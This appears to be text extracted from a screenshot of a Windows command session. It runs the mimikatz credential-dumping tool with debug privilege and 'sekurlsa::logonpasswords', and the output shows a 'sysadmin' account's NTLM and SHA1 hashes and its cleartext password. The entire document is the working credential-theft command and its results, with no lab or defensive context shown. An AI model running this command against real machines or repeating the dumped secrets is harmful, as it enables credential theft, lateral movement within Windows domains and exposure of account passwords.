 C:\>C:\mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords"" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 189187 (00000000:0002e303)
Session : Interactive from 0
User Name : sysadmin
Domain : BJ
Logon Server : DC2
Logon Time : 2/21/2022 1:30:23 AM
SID : S-1-5-21-2605018351-88321934-434902429-1111
msv :
[00000003] Primary
* Username : sysadmin
* Domain : BJ
* NTLM : 97e23ae9cc7cbe0d9453a08ef55e00fd
* SHA1 : bec3acae36fcc2da777b098d80bc055a8af4be0d
[00010000] CredentialKeys
* NTLM : 97e23ae9cc7cbe0d9453a08ef55e00fd
* SHA1 : bec3acae36fcc2da777b098d80bc055a8af4be0d
tspkg :
wdigest :
* Username : sysadmin
* Domain : BJ
* Password : KJidkoljlnb#4.
kerberos :
* Username : sysadmin
* Domain : BJ.JYJ.COM
* Password : KJidkoljlnb#4.
ssp :
credman :